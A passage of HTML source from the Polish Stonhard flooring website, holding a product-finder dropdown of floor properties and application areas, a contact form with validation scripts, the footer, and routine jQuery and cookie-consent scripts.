name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="9192" /><label for="marketsDD4_18">Sprężyste</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="9193" /><label for="marketsDD4_19">ESD/Przewodzące - wspomagające kontrolę statyczną</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="9194" /><label for="marketsDD4_20">Szybka instalacja (<2 dni)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="9195" /><label for="marketsDD4_21">Samopoziomujące</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="9197" /><label for="marketsDD4_22">Łatwe w utrzymaniu czystości</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="9198" /><label for="marketsDD4_23">Odporny na plamy</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="47599" /><label for="marketsDD4_24">Odporne na promieniowanie UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">OBSZAR REALIZACJI</option>
		<option value="9005">Akumulatorownia</option>
		<option value="9046">Akumulatorownie</option>
		<option value="8881">Apteki, laboratoria apteczne</option>
		<option value="8945">Atrium</option>
		<option value="8946">Bar/Lobby/Pub</option>
		<option value="9018">Baraki</option>
		<option value="8975">Biblioteka</option>
		<option value="9104">Biura</option>
		<option value="8960">Biuro</option>
		<option value="8841">Browary</option>
		<option value="9090">Brzegi basenu</option>
		<option value="9021">Budynki straży pożarnej</option>
		<option value="8842">Butelkownia</option>
		<option value="9024">Cele</option>
		<option value="9008">Centra Danych</option>
		<option value="8995">Centrum danych</option>
		<option value="8978">Centrum multimedialne</option>
		<option value="8948">Chłodnia</option>
		<option value="9037">Chłodnie</option>
		<option value="8855">Ciągi komunikacyjne</option>
		<option value="9102">Doki załadunkowe</option>
		<option value="8919">Dostep do wody pitnej</option>
		<option value="9014">Drogi transportowe/ ciągi komunikacyjne</option>
		<option value="8876">Dyżurki pielęgniarek</option>
		<option value="8915">Fabryki</option>
		<option value="9013">Galwanizernia</option>
		<option value="8879">Garaż</option>
		<option value="9036">Garmażeria</option>
		<option value="9059">Handel / sklepy</option>
		<option value="8831">Hangar</option>
		<option value="9016">Hangary</option>
		<option value="8912">Hol</option>
		<option value="8872">Hole</option>
		<option value="8926">Hurtownie</option>
		<option value="8864">Izba przyjęć SOR</option>
		<option value="8863">Jadalnie</option>
		<option value="8949">Kafejka internetowa</option>
		<option value="9056">Kafeteria</option>
		<option value="9019">Kafeterie</option>
		<option value="9020">Kantyna</option>
		<option value="8947">Kawiarnia</option>
		<option value="8861">Kawiarnie</option>
		<option value="8916">Komora fermentacyjna</option>
		<option value="8825">Komora testowa</option>
		<option value="9002">Konstrukcje podwieszane</option>
		<option value="9033">Korytarz</option>
		<option value="8862">Korytarze</option>
		<option value="8875">Kostnice</option>
		<option value="9096">Kościoły</option>
		<option value="8955">Kuchnia</option>
		<option value="9038">Kuchnie</option>
		<option value="9082">Laboratoria</option>
		<option value="8997">Laboratoria kontrolne</option>
		<option value="8974">Laboratorium</option>
		<option value="8904">Laboratorium badawcze</option>
		<option value="8891">Laboratorium bio-bezpieczeństwa (Poziomy 1, 2, 3, 4)</option>
		<option value="9051">Lądowiska dla helikopter&#243;w</option>
		<option value="8866">Lądowiska helikopter&#243;w</option>
		<option value="9075">Linie produkcyjne</option>
		<option value="8958">Lobby</option>
		<option value="8909">Magazyn</option>
		<option value="8844">Magazyn chemii</option>
		<option value="8970">Magazynek</option>
		<option value="8893">Magazynowanie substancji chemicznych</option>
		<option value="9101">Magazyny</option>
		<option value="9030">Magazyny amunicji</option>
		<option value="8994">Magazyny chemiczne</option>
		<option value="9023">Magazyny paliwa</option>
		<option value="8929">Magazyny pojemnik&#243;w</option>
		<option value="8834">Maszynownia</option>
		<option value="8968">Miejsca do siedzenia</option>
		<option value="9041">Miejsca do wypoczynku</option>
		<option value="9087">Miejsca odpoczynku</option>
		<option value="9073">Miejsca parkingowe</option>
		<option value="9042">Miejsca produkcji żywności</option>
		<option value="8983">Miejsca relaksu</option>
		<option value="8848">Mleczarnia</option>
		<option value="9004">Montażownia</option>
		<option value="8940">Możliwe zachlapania i wycieki</option>
		<option value="8846">Mroźnia</option>
		<option value="8951">Mroźnie</option>
		<option value="9000">Myjka</option>
		<option value="8910">Myjnia</option>
		<option value="8845">Obszar CIP (czyszczenia)</option>
		<option value="8852">Obszar mieszania</option>
		<option value="8950">Obszar mycia naczyń</option>
		<option value="8934">Obszar pakowania</option>
		<option value="8935">Obszar procesowy</option>
		<option value="8854">Obszar produkcji/procesu</option>
		<option value="8933">Obszar produkcyjny</option>
		<option value="8943">Obszar wodoodporny</option>
		<option value="8892">Obszar zabezpieczony chemicznie</option>
		<option value="8898">Obszary  produkcyjne</option>
		<option value="8920">Obszary dezynfekcji</option>
		<option value="9077">Obszary procesowe</option>
		<option value="9017">Obszary testowe</option>
		<option value="9028">Obszary utrzymania</option>
		<option value="9052">Obszary zarządzania</option>
		<option value="8889">Obszary ze zwierzętami</option>
		<option value="8917">Osadniki</option>
		<option value="8918">Osuszanie osad&#243;w</option>
		<option value="8851">Pakownia mięsa</option>
		<option value="8962">Parking/ Garaż</option>
		<option value="9064">Parkingi</option>
		<option value="8981">Parkingi/ Garaże</option>
		<option value="8963">Patio / Taras</option>
		<option value="9054">Perony dla pociąg&#243;w</option>
		<option value="8839">Piekarnia</option>
		<option value="9035">Piekarnie</option>
		<option value="8884">Poczekalnia</option>
		<option value="9086">Poczekalnie</option>
		<option value="9001">Podziemia</option>
		<option value="9079">Pokoje do odpoczynku</option>
		<option value="9105">Pokoje odpoczynku</option>
		<option value="9061">Pokoje wypoczynkowe</option>
		<option value="8953">Pok&#243;j gościnny</option>
		<option value="8967">Pok&#243;j wypoczynkowy</option>
		<option value="8873">Pomieszczenia badawcze</option>
		<option value="8930">Pomieszczenia dla katalizator&#243;w</option>
		<option value="8874">Pomieszczenia dla koronera</option>
		<option value="8900">Pomieszczenia dla sekcji zwłok</option>
		<option value="9007">Pomieszczenia do kontroli</option>
		<option value="8859">Pomieszczenia do sterylizacji</option>
		<option value="8885">Pomieszczenia do zabieg&#243;w weterynaryjnych</option>
		<option value="9094">Pomieszczenia do zmywania</option>
		<option value="9049">Pomieszczenia kontrolne</option>
		<option value="8883">Pomieszczenia magazynowe</option>
		<option value="8899">Pomieszczenia prywatne</option>
		<option value="9100">Pomieszczenia regeneracyjne</option>
		<option value="9057">Pomieszczenia socjalne</option>
		<option value="8896">Pomieszczenia sterylne</option>
		<option value="9098">Pomieszczenia warsztatowe</option>
		<option value="8890">Pomieszczenie autoklaw</option>
		<option value="8837">Pomieszczenie serwisowe</option>
		<option value="8907">Pomieszczenie sterylne</option>
		<option value="8956">Pralnia</option>
		<option value="9095">Pralnie</option>
		<option value="9076">Produkcja</option>
		<option value="9022">Produkcja i przechowywanie żywności</option>
		<option value="8860">Prosektoria</option>
		<option value="8903">Proszkownia</option>
		<option value="8989">Prysznic</option>
		<option value="9107">Przechowalnie</option>
		<option value="9045">Przechowalnie bagażu</option>
		<option value="8928">Przechowalnie, zbiorniki</option>
		<option value="8858">Przedsionki</option>
		<option value="9103">Przestrzenie produkcyjne</option>
		<option value="8886">Punkty wydawania posiłk&#243;w</option>
		<option value="8952">Recepcja</option>
		<option value="8937">Refineria</option>
		<option value="8966">Restauracje, jadłodajnie</option>
		<option value="8941">Rowy, studzienki, okładziny zbiornik&#243;w</option>
		<option value="8939">Rozpuszczalniki, elektrolity</option>
		<option value="8973">Sala lekcyjna</option>
		<option value="8979">Sala zajęciowa</option>
		<option value="8867">Sale intensywnej terapii/ pooperacyjne</option>
		<option value="8877">Sale operacyjne</option>
		<option value="8880">Sale szpitalne</option>
		<option value="9066">Sale wystawiennicze</option>
		<option value="9089">Serwis</option>
		<option value="8954">Siłownia/ sała gimnastyczna</option>
		<option value="9092">Siłownie</option>
		<option value="8865">Sklepiki</option>
		<option value="8965">Sklepy, handel</option>
		<option value="8969">SPA &amp; siłownia/ sala fitness</option>
		<option value="8830">Sterownia</option>
		<option value="8914">System transportowy ( włazy, studzienki, rury, windy )</option>
		<option value="8957">Szatnia</option>
		<option value="9058">Szatnie</option>
		<option value="8895">Szatnie odzieży ochronnej</option>
		<option value="8985">Ścieżka dla pieszych</option>
		<option value="8984">Ścieżka rowerowa</option>
		<option value="8828">Śrutownia/ piaskownia</option>
		<option value="8908">Tabletkarnia</option>
		<option value="8964">Taras przy basenie</option>
		<option value="8987">Trybuny stadion&#243;w</option>
		<option value="9011">Warsztat mechaniczny</option>
		<option value="8959">Warsztaty</option>
		<option value="9106">Warsztaty mechaniczne</option>
		<option value="9053">Warsztaty naprawcze</option>
		<option value="8996">Wentylatorownia</option>
		<option value="8988">Wiwarium</option>
		<option value="8925">Wnętrza budynk&#243;w i produkcja</option>
		<option value="8982">Wyjście z budynku</option>
		<option value="9047">Zajezdnia dla autobus&#243;w</option>
		<option value="8921">Zbiorniki</option>
		<option value="8923">Zbiorniki filtracyjne, czyste studnie</option>
		<option value="8938">Zbiorniki osadowe, oczyszczanie</option>
		<option value="8992">Zbiorniki powietrza</option>
		<option value="8986">Zewnetrzne kładki</option>
		<option value="8961">Zewnętrzne miejsca relaksu</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">Zobacz produkt</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">SKONTAKTUJ SIĘ Z NAMI</div>
		<p><p><span>Jeśli chcesz się z nami skontaktować napisz do nas: <a href="mailto:info@stonhard.pl">info@stonhard.pl</a> lub </span>zadzwoń: 42 211 27 68.</p>
<p>Nasi doradcy techniczni znajdują się na terenie całego kraju.</p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>Klienci Międzynarodowi <a href="http://www.stonhard.pl/kontakt/skontaktuj-sie-z-nami/"> Kliknij tutaj</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.pl/kontakt/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.pl/kontakt/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_24_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_24_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_24_contactH1" class="centerContactH2">
					SKONTAKTUJ SIĘ Z NAMI</h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$YourName" type="text" id="YourName" class="YourName" placeholder="Imię i Nazwisko" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$YourEmail" type="text" id="YourEmail" placeholder="Email" />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$Comments" rows="2" cols="20" id="Comments" placeholder="Wiadomość">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit" value="WYŚLIJ" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_24_NameValidator" style="color:Red;visibility:hidden;">Wpisz imię i nazwisko</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_24_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Wpisz adres e-mail</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_24_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Wpisz teskt wiadomości</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Adres e-mail jest nieprawidłowy</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.pl/o-nas/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Przejdź do:</li>
				
						<li><a href='https://www.stonhard.pl/polityka-prywatnosci/'>Polityka prywatności</a></li>
						<li><a href='https://www.stonhard.pl/warunki-uzytkowania/'>Warunki korzystania ze strony</a></li>
						<li><a href='https://www.stonhard.pl/cookie-policy/'>Polityka dotycząca plik&#243;w cookie  </a></li>
						<li><a href=''>Kariera</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Ustawienia plików cookie</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Inne marki Stonhard</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
<style>
		.featureStars {
     border-top: 0px !important; 
   
		}
	#featuresText {
    
    width: 100% !important;
}
			@media (max-width: 480px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 481px) and (max-width: 767px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
		@media (min-width: 768px) and (max-width: 1024px) {
		section.module.parallax {
    
    		background-size: 80% !important;
		}
		.benefitsContent
		{
			padding-top:20px !important;
		}
	}
	

#related {
   margin-bottom: 0px !important;
}	
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.pl/wyniki-wyszukiwania/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.pl/wyniki-wyszukiwania/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_centerContactPod_24_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_NameValidator");
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.errormessage = "Wpisz imię i nazwisko";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.errormessage = "Wpisz adres e-mail";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.errormessage = "Wpisz teskt wiadomości";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.errormessage = "Adres e-mail jest nieprawidłowy";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_24_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
